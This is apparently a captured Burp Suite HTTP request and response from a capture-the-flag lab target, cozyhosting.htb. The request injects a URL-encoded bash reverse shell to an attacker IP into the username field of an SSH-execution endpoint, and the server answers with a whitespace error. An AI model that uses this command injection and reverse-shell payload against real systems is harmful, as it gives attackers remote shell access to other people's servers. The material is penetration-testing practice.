 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=A1D1780B7829A82365EB82BCFE94581A
14 Connection: close
15
16 host=cozyhosting.htb&username=
bash+-i+%3E%26+%2Fdev%2Ftcp%2F%3C10.10.14.174%3E%2F%3C90
01%3E+0%3E%261
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Dec 2023 21:07:16 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username
can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14